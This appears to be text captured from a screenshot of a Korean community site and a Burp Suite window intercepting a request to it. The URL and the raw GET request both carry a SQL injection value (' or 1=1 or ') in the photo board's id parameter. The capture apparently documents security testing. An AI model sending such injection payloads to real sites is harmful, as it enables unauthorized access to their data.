 http://hamobee.tk/photo_board/view?id=1' or 1=1 or '
검색...
Hamobee
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
HOME
ABOUT
CONCERT
COMMUNITY
Content
테스트 테스트
작성자 : 연주자1 조회수 : 1
테스트
2019-12-17 20:57:38.0
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://hamobee.tk:80 [106.10.54.70]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /photo_board/view?id=1'%20or%201=1%20or%20' HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Language: ko,en-US;q=0.7,en;q=0.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: hamobee.tk
Cookie: JSESSIONID=35AA36E39936C1A98843A80C6D705EE2
Connection: close